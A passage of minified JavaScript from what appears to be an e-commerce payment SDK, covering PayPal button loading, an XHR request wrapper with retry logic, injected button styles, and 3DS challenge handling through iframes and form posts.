Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,d(e,l,"GeneratorFunction")),e.prototype=Object.create(_),e},r.awrap=function(e){return{__await:e}},C(k.prototype),d(k.prototype,u,function(){return this}),r.AsyncIterator=k,r.async=function(e,t,n,o,a){void 0===a&&(a=Promise);var i=new k(f(e,t,n,o),a);return r.isGeneratorFunction(t)?i:i.next().then(function(e){return e.done?e.value:i.next()})},C(_),d(_,l,"Generator"),d(_,s,function(){return this}),d(_,"toString",function(){return"[object Generator]"}),r.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},r.values=E,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(P),!e)for(var t in this)"t"===t.charAt(0)&&a.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,r){return i.type="throw",i.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var c=a.call(o,"catchLoc"),s=a.call(o,"finallyLoc");if(c&&s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&a.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=e,i.arg=t,o?(this.method="next",this.next=o.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),P(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;P(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),y}},r}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}(ey);var em=ey.exports();try{regeneratorRuntime=em}catch(eg){"object"===("undefined"==typeof globalThis?"undefined":C(globalThis))?globalThis.regeneratorRuntime=em:Function("r","regeneratorRuntime = r")(em)}var eb={exports:{}};eb.exports=function(){var e=function(){},t={},n={},r={};function o(e,t){if(e){var o=r[e];if(n[e]=t,o)for(;o.length;)o[0](e,t),o.splice(0,1)}}function a(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function i(n,r,i){var c,s;if(r&&r.trim&&(c=r),s=(c?i:r)||{},c){if(c in t)throw"LoadJS";t[c]=!0}function u(t,r){!function(t,n,r){var o,a,i=(t=t.push?t:[t]).length,c=i,s=[];for(o=function(e,t,r){if("e"==t&&s.push(e),"b"==t){if(!r)return;s.push(e)}--i||n(s)},a=0;a<c;a++)!function t(n,r,o,a){var i,c,s=document,u=o.async,l=(o.numRetries||0)+1,d=o.before||e,p=n.replace(/[\?|#].*$/,""),f=n.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(p)?((c=s.createElement("link")).rel="stylesheet",c.href=f,(i="hideFocus"in c)&&c.relList&&(i=0,c.rel="preload",c.as="style")):/(^img!|\.(png|gif|jpg|svg|webp)$)/.test(p)?(c=s.createElement("img")).src=f:((c=s.createElement("script")).src=n,c.async=void 0===u||u),c.onload=c.onerror=c.onbeforeload=function(e){var s=e.type[0];if(i)try{c.sheet.cssText.length||(s="e")}catch(u){18!=u.code&&(s="e")}if("e"==s){if((a+=1)<l)return t(n,r,o,a)}else if("preload"==c.rel&&"style"==c.as)return c.rel="stylesheet";r(n,s,e.defaultPrevented)},!1!==d(n,c)&&s.head.appendChild(c)}(t[a],o,r)}(n,function(e){a(s,e),t&&a({success:t,error:r},e),o(c,e)},s)}if(s.returnPromise)return new Promise(u);u()}return i.ready=function(e,t){return function(e,t){e=e.push?e:[e];var o,a,i,c=[],s=e.length,u=s;for(o=function(e,n){n.length&&c.push(e),--u||t(c)};s--;)(i=n[a=e[s]])?o(a,i):(r[a]=r[a]||[]).push(o)}(e,function(e){a(t,e)}),i},i.done=function(e){o(e,[])},i.reset=function(){t={},n={},r={}},i.isDefined=function(e){return e in t},i}();var ew,eO,e_,eC,ek,eS,eP,eI,eE,ex,eT,ej,eA,eD,eL,eN,eB,eR=eb.exports;(eY=eO||(eO={})).Init="init",eY.PullUpChannel="pullUpChannel",eY.CreateOrder="createOrder",eY.Pay="pay",eY.Hooks="Hooks",eY.CreateExpected="createExpected",eY.ReRender="rerender",(eq=e_||(e_={})).Continue="continue",eq.PayNow="pay_now",eq.All="all",(eG=eC||(eC={})).AdyenExpress="AdyenExpress",eG.Paypal="Paypal",eG.SLpayments="SLpayments",eG.StripeOther="StripeOther",eG.Tyro="TyroWindows",eG.CybsOther="CybsOther",(eV=ek||(ek={})).Paypal="Paypal",eV.GooglePay="GooglePay",eV.ApplePay="ApplePay",(eS||(eS={})).StandardEC="standard_ec",(eP||(eP={})).Prod="prod",(ez=eI||(eI={})).Done="done",ez.Pending="pending",ez.Await="await",ez.Fail="fail",(eW=eE||(eE={}))[eW.Fail=0]="Fail",eW[eW.Success=1]="Success",(eK=ex||(ex={})).Ordinary="ordinary",eK.ChangeAddress="change_address",eK.ChangeDeliveryMethod="change_delivery_method",eK.UseDiscountCode="use_discount_code",(eT||(eT={})).PAYMENT_OPEN="PAYMENT_OPEN",(eX=ej||(ej={})).Init="init",eX.RedirectOrPopup="RedirectOrPopup",eX.Redirect="Redirect",eX.ChannelInfoUpdate="ChannelInfoUpdate",eX.ChannelConfirm="ChannelConfirm",eX.OpenIframe="OpenIframe",eX.Confirm="Confirm",eX.Challenge="Challenge",eX.Gather="Gather",(eJ=eA||(eA={})).GET="GET",eJ.POST="POST",(e$=eD||(eD={})).PAY_AND_BIND="PAY_AND_BIND",e$.PAY_NORMAL="PAY_NORMAL",(eZ=eL||(eL={})).Hidden="Hidden",eZ.Visible="Visible",(eQ=eN||(eN={})).Form="Form",eQ.Direct="Direct",eQ.Both="Both",(e0=eB||(eB={})).Confirm="Confirm",e0.Init="Init",e0.I18n="I18n",e0.SaveAbandonOrder="SaveAbandonOrder",e0.ExpressFirstLoad="ExpressFirstLoad",e0.ExpressUpdateDetail="ExpressUpdateDetail";var eM="rememberedCb",eF={props:{payMode:e_.Continue,buttonTimeoutConfig:{enable:!1,timeoutMillis:5e3},styleOptions:{layout:"horizontal",color:"gold",shape:"rect",label:"paypal",tagline:!1,height:55},timing:!1,currency:"USD"}};function eH(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function eU(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?eH(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):eH(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var eY,eq,eG,eV,ez,eW,eK,eX,eJ,e$,eZ,eQ,e0,e1,e2=function(){var e;function t(e){var n;eo(this,t),ef(this,"initialData",void 0),ef(this,"paypalInstanceName",void 0),this.initialData=e,this.paypalInstanceName=(null==e||null===(n=e.scriptParams)||void 0===n?void 0:n["data-namespace"])||"paypal",window.__PAYPALSPB_LOADJS||(window.__PAYPALSPB_LOADJS=eR,window.__PAYPALSPB_LOADJS.ids={})}return ec(t,[{key:"render",value:(e=er(em.mark(function e(){var t,n,r,o,a,i,c,s=this;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r="https://www.paypal.com/sdk/js",null!==(t=this.initialData)&&void 0!==t&&t.queryParams&&(r+="".concat(this.initialData.queryParams)),o=r,a={},null!==(n=this.initialData)&&void 0!==n&&n.scriptParams&&(c=(null===(i=this.initialData)||void 0===i?void 0:i.scriptParams)||{},a.before=function(e,t){Object.keys(c).forEach(function(e){var n=c[e];n&&t.setAttribute(e,n)})},null!=c&&c["data-namespace"]&&(this.paypalInstanceName=c["data-namespace"]),Object.keys(c).forEach(function(e){var t=c[e];o+="".concat(e,"&").concat(t)})),window.__PAYPALSPB_LOADJS.ids[o]||(window.__PAYPALSPB_LOADJS.ids[o]=window.__PAYPALSPB_LOADJS([r],eU(eU({},a),{},{returnPromise:!0}))),e.abrupt("return",window.__PAYPALSPB_LOADJS.ids[o].then(function(){s.initPaypal()}).catch(function(e){throw window.__PAYPALSPB_LOADJS.ids[o]=!1,e}));case 7:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}(),e3=function(e){el(r,e2);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ep(r);if(t){var o=ep(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return ed(this,e)});function r(e){return eo(this,r),n.call(this,e)}return ec(r,[{key:"initPaypal",value:function(){var e,t=null===(e=this.initialData.style)||void 0===e?void 0:e["border-radius"],n=eU({},this.initialData);n.style||(n.style={}),n.style.shape=t>=10?"pill":"rect";var r=document.querySelector("#".concat(this.initialData.domId," .").concat("paypal-buttons"));r&&r.remove(),window[this.paypalInstanceName].Buttons(this.initialData).render("#".concat(this.initialData.domId))}}]),r}(),e4=function(){function e(){eo(this,e),ef(this,"handlers",[])}return ec(e,[{key:"use",value:function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(t){null!==t&&e(t)})}}]),e}();function e5(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function e6(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?e5(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):e5(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var e8={maxCount:3,interval:1e3},e9={};function e7(e,t){if(!e)return null;var n=e9[e]||{};return n=e6(e6(e6(e6({},n),e8),t),{},{retryCount:n.retryCount||0}),e9[e]=n,n}var te=function(e){return e.useRetry&&e.action},tt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"xhr";return JSON.parse(JSON.stringify(e,function(e,n){if(e!==t)return n}))};function tn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function tr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?tn(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):tn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var to=new(function(){function e(t){eo(this,e),ef(this,"options",{}),ef(this,"interceptors",{}),ef(this,"getLogData",function(e){return{readyState:e.readyState,status:e.status,statusText:e.statusText,timeout:e.timeout,withCredentials:e.withCredentials}}),ef(this,"serialize",function(e){var t=Object.prototype.toString.call(e);return e&&"[object Object]"===t?Object.keys(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&"):""}),this.options=t||{},this.interceptors={request:new e4,response:new e4}}return ec(e,[{key:"logger",get:function(){return et.get().pipeOwner("payment-common.request")}},{key:"setOptions",value:function(e){this.options=e}},{key:"get",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e=this.buildUrl(e,null==t?void 0:t.params),this.http(e,tr(tr(tr({method:"GET"},this.options),t),{},{headers:tr(tr({},{Accept:"application/json","Content-Type":"application/json;charset=UTF-8"}),t.headers)}))}},{key:"post",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r={Accept:"application/json"},o=t||n.data||null;return"form"===n.requestType?(r["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",o=this.serialize(o)):(r["Content-Type"]="application/json;charset=UTF-8",o=o?JSON.stringify(o):null),this.http(e,tr(tr(tr({method:"POST",body:o},this.options),n),{},{headers:tr(tr({},r),n.headers)}))}},{key:"dispatchRequest",value:function(e,t){var n=this;return new Promise(function(r,o){var a=new window.XMLHttpRequest,i=!1,c=t.body,s=n.options.baseUrl&&!/^(https?:)?(\/\/)/.test(e)?"".concat(n.options.baseUrl).concat(e):e;a.open(t.method||"",s),t.headers&&Object.keys(t.headers).forEach(function(e){var n;a.setRequestHeader(e,(null===(n=t.headers)||void 0===n?void 0:n[e])||"")});var u={options:t,url:s};if(a.onreadystatechange=function(){if(4===a.readyState){u.statusCode=a.status;var e="";try{e=JSON.parse(a.responseText)}catch(t){e=a.responseText}if(/^(2|3)\d{2}$/.test(a.status.toString())){try{r(tr({data:e},u))}catch(n){r(tr({data:e},u))}return}o(tr({data:e},u))}},a.send(c),a.onabort=function(t){i=!0,n.logger.error("xhr_onabort",{data:tr(tr({},n.getLogData(a)),{},{url:e})}),u.statusCode=a.status,o(tr({error:t=tt(t)},u))},a.onerror=function(t){n.logger.error("xhr_onerror",{data:tr(tr({},n.getLogData(a)),{},{url:e})}),u.statusCode=a.status,o(tr({error:t=tt(t)},u))},a.ontimeout=function(){n.logger.error("xhr_ontimeout",{data:tr(tr({},n.getLogData(a)),{},{url:e,withCredentials:a.withCredentials})})},t.timeout){if(i)return;setTimeout(function(){a.abort();var t=Error("XMLHttpRequest timeout");t.code="ETIMEDOUT",n.logger.error("xhr_timeout",{data:{url:e}}),u.statusCode=a.status,o(tr({error:t},u))},t.timeout)}})}},{key:"http",value:function(e,t){var n,r,o,a,i=[];null===(n=this.interceptors)||void 0===n||null===(r=n.request)||void 0===r||r.forEach(function(e){i.unshift(e.fulfilled,e.rejected)});var c,s=[];null===(o=this.interceptors)||void 0===o||null===(a=o.response)||void 0===a||a.forEach(function(e){s.push(e.fulfilled,e.rejected)});for(var u=t;i.length;){var l=i.shift(),d=i.shift();try{l&&(u=l(u))}catch(p){d&&d(p);break}}try{c=this.dispatchRequest(e,u)}catch(f){return Promise.reject(f)}for(;s.length;){var h=s.shift(),y=s.shift();c=c.then(h,y)}return c}},{key:"buildUrl",value:function(e,t){var n=Object.prototype.toString.call(t);if(!t||"[object Object]"!==n)return e;var r=Object.keys(t);return(e=decodeURIComponent(e).indexOf("?")>-1?"".concat(e,"&"):"".concat(e,"?"))+r.map(function(e){return"".concat(e,"=").concat(t[e])}).join("&")}}]),e}());function ta(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ti(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function tc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,c=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(c.push(r.value),c.length!==t);s=!0);}catch(l){u=!0,o=l}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(e,t)||function(e,t){if(e){if("string"==typeof e)return ti(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ti(e,t):void 0}}(e,t)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}null==to||null===(tg=to.interceptors)||void 0===tg||null===(tb=tg.request)||void 0===tb||tb.use(function(e){e1||(e1=et.get().pipeOwner("payment-common.retry"));var t=e7(e.action);return te(e)&&t&&(t.lastRequestTime=Date.now()),e}),null==to||null===(tw=to.interceptors)||void 0===tw||null===(tO=tw.response)||void 0===tO||tO.use(null,function(e){var t=e.options,n=e.url;if(!t)return Promise.reject(e);var r=e7(t.action,t.retryOptions);if(!te(t)||!r)return Promise.reject(e);if(function(e,t,n){if(!e||!function(e,t){switch(e){case eB.Init:case eB.SaveAbandonOrder:case eB.ExpressFirstLoad:case eB.ExpressUpdateDetail:return!!t&&400!==t.statusCode;case eB.I18n:return!0;default:return!1}}(e,n))return!1;var r,o,a=t.retryCount<(null==t?void 0:t.maxCount),i=n.statusCode,c={action:e,statusCode:i,url:n.url};return a?null===(r=e1)||void 0===r||r.log("start_retry",{data:e6(e6({},c),{},{retryCount:t.retryCount})}):(null===(o=e1)||void 0===o||o.error("retry_max_times",{data:c,errorLevel:0===i?g.P2:g.P1}),t.retryCount=0),a}(t.action,r,e)){if(r.retryCount+=1,t.timeout&&r.lastRequestTime){var o=Date.now()-r.lastRequestTime;t.timeout=Math.max(t.timeout-o-r.interval,1)}return new Promise(function(e){return setTimeout(function(){e(to.http(n,t))},r.interval)})}return Promise.reject(e)});var ts=function(e){return"function"==typeof e};function tu(e){return"[object Object]"===Object.prototype.toString.call(e)}function tl(e){return!e||e.nodeType||"object"!==C(e)?e:JSON.parse(JSON.stringify(e))}function td(e,t){if(null==t)return tl(e);if(!tu(t)||!tu(e))return tl(t);var n={};return Object.keys(e).map(function(r){n[r]=td(e[r],t[r])}),Object.keys(t).map(function(e){n[e]||(n[e]=tl(t[e]))}),n}var tp=window.performance&&"function"==typeof window.performance.now?window.performance:Date,tf=function e(t){t instanceof Array?t.forEach(function(t){return e(t)}):"object"===C(t)&&null!==t&&Object.entries(t).forEach(function(n){var r=tc(n,2),o=r[0],a=r[1];null===a?delete t[o]:a instanceof Array?a.forEach(function(t){return e(t)}):"object"===C(a)&&e(a)})},th=(t_=er(em.mark(function e(t){return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e){return setTimeout(e,t)}));case 1:case"end":return e.stop()}},e)})),function(e){return t_.apply(this,arguments)}),ty=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{retries:5,interval:1e3},r=(t=er(em.mark(function t(){var o,a=arguments;return em.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,e.apply(void 0,a);case 3:return o=t.sent,t.abrupt("return",o);case 7:if(t.prev=7,t.t0=t.catch(0),0!==n.retries){t.next=11;break}throw t.t0;case 11:return n.retries--,t.next=14,th(n.interval);case 14:return t.abrupt("return",r.apply(void 0,a));case 15:case"end":return t.stop()}},t,null,[[0,7]])})),function(){return t.apply(this,arguments)});return r},tv=et.get();function tm(e){var t=e.prototype,n={validate:t.validate,handleError:t.handleError,handleDynamicNotify:t.handleDynamicNotify,dynamicJsonpCallback:t.dynamicJsonpCallback,handleDynamic:t.handleDynamic,handleRenderTimeout:t.handleRenderTimeout,beforeInit:t.beforeInit,beforeCreateOrder:t.beforeCreateOrder,afterCreateOrder:t.afterCreateOrder,removeSkeleton:t.removeSkeleton};Object.keys(n).forEach(function(t){e.prototype[t]=er(em.mark(function e(){var r,o,a,i,c=arguments;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(r="【".concat(t,"】"),e.prev=1,tv.info("".concat(r,"[开始执行]")),a=Array(o=c.length),i=0;i<o;i++)a[i]=c[i];return e.abrupt("return",n[t].apply(this,a));case 7:throw e.prev=7,e.t0=e.catch(1),tv.error("".concat(r,"[执行失败]"),{error:e.t0}),e.t0;case 11:case"end":return e.stop()}},e,this,[[1,7]])}))})}var tg,tb,tw,tO,t_,tC,tk="smart-payment-hide",tS="smart-payment-button-disabled",tP="smart-payment-button-loading",tI="express_common_style_id",tE=function(e){e.styleOptions;var t,n=e.domId,r=document.getElementById(n),o=document.getElementById(tI);if(r&&!o){var a=document.createElement("style");a.setAttribute("id",tI);var i="\n    .".concat(tk," {\n      display: none !important;\n    }\n    .").concat(tS,"::before {\n      width: 0 !important;\n    }\n    .").concat(tS,"::after {\n      content: '';\n      display: block;\n      z-index: 100;\n      width: 100% !important;\n      height: 100% !important;\n      border-radius: 4px;\n      cursor: not-allowed;\n      position: absolute;\n      top: 0;\n      left: 0 !important;\n      background: transparent !important;\n    }\n    .").concat(tS," {\n      opacity: 0.3;\n    }\n\n    @keyframes rotate {\n      from {\n        transform: rotate(0deg);\n      }\n      to {\n        transform: rotate(359deg);\n      }\n    }\n\n    .").concat(tP,"::before {\n      content: '';\n      display: inline-block;\n      background-color: black;\n      width: 100%;\n      height: 100%;\n      border-radius: 0px;\n    }\n\n    .").concat(tP,"::after {\n      content: '';\n      display: inline-block;\n      position: absolute;\n      border: 2px solid white;\n      top: calc(50% - 8px);\n      left: calc(50% - 8px);\n      width: 16px;\n      height: 16px;\n      border-radius: 16px;\n      clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n      animation: rotate 1s linear infinite;\n    }\n  ");a.innerHTML="".concat(i),null===(t=r.parentElement)||void 0===t||t.insertBefore(a,r)}},tx=function(e){var t,n=e.styleOptions,r=e.domId,o=document.getElementById(r);if(o){var a=document.createElement("style"),i="\n    #".concat(r," .express-payment-button-common-item {\n      min-height: ").concat((null==n?void 0:n.height)||48,"px;\n      width: 100%;\n    }\n  ");void 0===(null==n?void 0:n["border-radius"])&&(i+="\n      #".concat(r," .").concat(tP,"::before {\n        border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(r," .").concat(tP,"::before {\n        border-radius: 0;\n      }\n\n      [data-button_style=rounded] #").concat(r," .").concat(tP,"::before {\n        border-radius: 9999px;\n      }\n    ")),a.innerHTML="".concat(i),null===(t=o.parentElement)||void 0===t||t.insertBefore(a,o)}},tT=ec(function e(t){var n=this;eo(this,e),ef(this,"config",void 0),ef(this,"isVisible",!0),ef(this,"showButton",function(){var e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.remove(tk),n.isVisible=!0}),ef(this,"hideButton",function(){var e=document.getElementById(n.config.paymentInfo.currentDomId);null==e||e.classList.add(tk),n.isVisible=!1}),this.config=t}),tj=function(e,t){var n=Object.entries(t).filter(function(e){var t=tc(e,2),n=t[0],r=t[1];return n&&null!=r&&""!==r}).map(function(e){var t=tc(e,2),n=t[0],r=t[1];return"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(String(r)))});if(!n.length)return e;var r=-1===e.search(/\?/)?"?":"&";return e+r+n.join("&")},tA=function(){function e(t,n){var r=this;eo(this,e),ef(this,"type",void 0),ef(this,"domId",void 0),ef(this,"payOptions",void 0),ef(this,"timer",null),ef(this,"resolveFn",void 0),ef(this,"rejectFn",void 0),ef(this,"logger",et.get().pipeOwner("payment-common.3DS")),ef(this,"handlePostmessage",function(e){var t=e.data,n=e.origin;if(!1!==/^https:\/\/([^.]+)?\.myshopline([^.]+)?\.com$/.test(n)){r.logger.log("3DS_handlePostmessage",{data:{data:t,origin:n,domId:r.domId}});var o=t.success,a=t.nextAction||{},i=t.nextAction||{},c=i.url,s=i.type;if(o){if(s===ej.Redirect&&c){if(window.removeEventListener("message",r.handlePostmessage,!1),r.domId){var u=document.getElementById(r.domId);u&&u.parentElement&&u.parentElement.removeChild(u)}return n1(a),void(r.resolveFn&&r.resolveFn())}if(s===ej.OpenIframe)return r.openIframe(t.nextAction),void(r.resolveFn&&r.resolveFn());r.logger.error("do not match nextAction type",{data:{nextAction:a},error:Error("")}),r.rejectFn&&r.rejectFn(Error("do not match nextAction type"))}}}),this.type=t,this.payOptions=n}return ec(e,[{key:"handleIframe",value:function(e){var t,n,r,o,a,i,c,s=e.type,u=e.iframeType,l=e.url,d=void 0===l?"":l,p=e.size,f="".concat(s,"Iframe-").concat(Date.now());return this.domId=f,u===eL.Hidden?((t=document.createElement("iframe")).src=d,t.name=f,t.style.width="1px",t.style.height="1px",t.style.display="none",t.style.border="none",document.body.appendChild(t),c=t):u===eL.Visible&&(n={size:p},(a=document.createElement("iframe")).src=d,a.name=f,a.style.width=(null==n||null===(r=n.size)||void 0===r?void 0:r.width)||"100%",a.style.height=(null==n||null===(o=n.size)||void 0===o?void 0:o.height)||"100%",a.style.display="block",a.style.border="none",a.style.zIndex="1000",a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.bottom="0",a.style.right="0",a.style.margin="auto",a.style.background="#fff",(i=document.createElement("div")).style.position="fixed",i.style.zIndex="999",i.style.width="100%",i.style.height="100%",i.style.top="0",i.style.left="0",i.style.background="rgba(0, 0, 0, 0.5)",document.body.appendChild(i),document.body.appendChild(a),c=a),c}},{key:"handleForm",value:function(e){var t,n=e.urlAccessType,r=e.url,o=e.method,a=e.channelData,i=e.iframeName,c=e.formField;return(n===eN.Form||n===eN.Both&&o===eA.POST)&&(t=function(e){var t=e.action,n=e.method,r=void 0===n?"POST":n,o=e.channelData,a=e.formField,i=e.iframeName,c=document.createElement("form");for(var s in c.action=t,c.method=r,i&&(c.target=i),o){var u=document.createElement("input");u.name=s,u.value=o[s],u.type="hidden",c.appendChild(u)}return a&&a.forEach(function(e){var t=document.createElement(e.element);Object.keys(e.attribute).forEach(function(n){var r=e.attribute[n];r&&t.setAttribute(n,r)}),c.appendChild(t)}),document.body.appendChild(c),c}({action:r,method:o,channelData:a,iframeName:i,formField:c}),this.logger.log("3DS_handleForm_即将触发form表单跳转"),t.submit()),new Promise(function(e){e()})}},{key:"gather",value:function(e){var t=this;return new Promise(function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_gather_start",{data:{nextAction:e}});var o=e.data,a=e.method,i=void 0===a?eA.GET:a,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,p=u.formField,f=u.closePolling,h=u.listenMessageFromChannel,y=u.channelMessageTimeout,v=t.handleIframe({type:s,iframeType:d,url:c,method:i}),m=null==v?void 0:v.getAttribute("name");if(!(void 0!==f&&f)){var g=e.nextAction;!0===(void 0!==h&&h)&&g?t.gatherFromChannel(g,{timeout:y,origin:new URL(c).origin}):(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1))}t.handleForm({urlAccessType:l,url:c,method:i,channelData:null==o?void 0:o.channelData,iframeName:m,formField:p})})}},{key:"gatherFromChannel",value:function(e,t){var n,r=this,o=(n=er(em.mark(function n(o){var a,i;return em.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(a=o.data,(i=o.origin)===t.origin){n.next=3;break}return n.abrupt("return");case 3:if(r.logger.log("3DS_handleChannelMessage",{data:{data:a,origin:i}}),r.timer&&(clearTimeout(r.timer),r.timer=null),!r.resolveFn){n.next=9;break}return n.next=8,rt(e,{channelInfoData:a});case 8:r.resolveFn();case 9:case"end":return n.stop()}},n)})),function(e){return n.apply(this,arguments)});t.timeout>0&&(this.timer=window.setTimeout(er(em.mark(function t(){return em.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(window.removeEventListener("message",o,!1),!r.resolveFn){t.next=5;break}return t.next=4,rt(e,{channelInfoData:{}});case 4:r.resolveFn();case 5:case"end":return t.stop()}},t)})),t.timeout)),window.removeEventListener("message",o,!1),window.addEventListener("message",o,!1)}},{key:"challenge",value:function(e){var t=this;return new Promise(function(n,r){t.resolveFn=n,t.rejectFn=r,t.logger.log("3DS_challenge_start",{data:{nextAction:e}});var o=e.data,a=e.method,i=void 0===a?eA.GET:a,c=e.url,s=e.type,u=JSON.parse((null==o?void 0:o.additionalData)||"")[s]||{},l=u.urlAccessType,d=u.iframeType,p=u.formField,f=u.closePolling,h=t.handleIframe({type:s,iframeType:d,url:c,method:i,size:null==o?void 0:o.size}),y=null==h?void 0:h.getAttribute("name");void 0!==f&&f||(window.removeEventListener("message",t.handlePostmessage,!1),window.addEventListener("message",t.handlePostmessage,!1)),t.handleForm({urlAccessType:l,url:c,method:i,channelData:null==o?void 